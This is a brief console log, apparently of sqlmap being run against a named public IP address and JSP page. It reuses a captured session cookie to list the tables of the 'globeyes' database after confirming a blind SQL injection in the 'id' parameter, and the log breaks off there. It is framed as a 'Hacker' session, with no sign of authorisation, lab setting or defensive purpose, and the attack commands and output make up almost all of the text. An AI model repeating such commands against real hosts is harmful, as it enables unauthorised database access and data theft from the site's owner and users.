 F:\x\SqlMap免Python环境绿色版\Run.exe
[*] shutting down at 20:15:35
[root@Hacker~]# Sqlmap -u "http://60.217.226.35:8080/globeyes/user/vedio_setup.j
sp?id=74" --cookie "JSESSIONID=209179762A5F2B82D8F4A16CE23CB809.jvm1" -D globeye
s --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:16:23
[20:16:24] [INFO] resuming back-end DBMS 'mysql'
[20:16:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind